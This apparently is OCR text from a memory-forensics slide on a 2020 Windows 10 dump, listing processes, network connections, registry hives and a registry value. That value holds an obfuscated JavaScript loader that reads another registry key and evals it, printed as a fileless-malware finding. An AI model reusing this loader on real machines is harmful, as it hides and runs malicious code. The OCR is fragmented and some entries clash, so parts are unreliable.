 File
SESSION #1 SESSION #2 SESSION #3
Profile: Win10SP1x64
Dump Time: 2020.11.19
Process
Pstree
NAME PID
exploere.exe 1460
System 4
chrome.exe 1460
winlogon.exe 440
Detail Info
psxview
offset name pid pslist psscan
0x000000007d76db30 svchost.exe 848 True True
netscan
Proto Local Address Foreign Address
UDPv6 192.168.23.164:55352 45.77.34.20:80
Registry
hivelist
\SystemRoot\System32\Config\DEFAULT (0xfffff8a005dbe010)
\SystemRoot\System32\Config\SAM (0xfffff8a005de3010)
\REGISTRY\MACHINE\HARDWARE (0xfffff8a000052010)
\REGISTRY\MACHINE\SYSTEM (0xfffff8a005de3010)
printkey
Registry
Last up
dated
Values
\??\C:\
Users\v
muser\
ntuser.d
at
2020-1
1-05 17
:23:49
UTC+00
00
javascript:V3iPddKG="g2lzqvkZy";n9P0=new
%20ActiveXObject("WScript.Shell");FmP0YKe
E="MWMNtO";xgvg1=n9P0.RegRead("HKCU\
\software\\5123f7f44a\\fd92bce6");pATXpU
34oS="el7i6Sau";eval(xgvg1);zw2kouz="i";